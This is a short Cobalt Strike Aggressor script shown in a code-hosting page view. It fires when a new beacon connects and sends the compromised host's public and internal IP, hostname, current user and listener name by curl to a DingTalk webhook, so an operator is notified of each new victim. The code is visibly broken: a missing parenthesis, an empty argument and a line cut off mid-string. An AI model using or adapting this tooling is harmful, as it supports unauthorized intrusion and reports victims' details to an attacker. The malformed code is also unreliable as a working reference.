 19 lines (19 sloc) 1.21 KB Raw Blame
1 $dt_token = "xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx";
2 $dt_bot_webhookURL = 'https://oapi.dingtalk.com/robot/send?access_token='.$dt_token;
3 $targetInfo_txt = "## 您有新主机上线啦！\n>";
4 $listener_txt = "**所属项目：**";
5 $externalIp_txt = "  \n  >**公网IP：**";
6 $internalIp_txt = "  \n  >**内网IP：**";
7 $computerName_txt = "  \n  >**主机名：**";
8 $userName_txt = "  \n  >**当前用户：**";
9 on beacon_initial {
10     local('$internalIP $computerName $userName');
11     $internalIP = replace(beacon_info($1, "internal"), " ", "_");
12     $externalIP = replace(beacon_info($1, "external"), " ", "_");
13     $computerName = replace(beacon_info($1, "computer"), " ", "_");
14     $userName = replace(beacon_info($1, "user"), " ", "_"
15     $listennerName = replace(beacon_info($1, "listener"), , "_");
16     $dt_msg = "{\"msgtype\": \"markdown\",\"markdown\": {\"title\":\"新主机上线\",\"text\":"."\"".$targetInfo_txt.$listener_txt.$listennerName.$externalIp_txt.$externalIP.$inte
17     @curl_command = @('curl', '-H', 'Content-Type: application/json', '-d', $dt_msg, $dt_bot_webhookURL);
18     exec(@curl_command);
19 }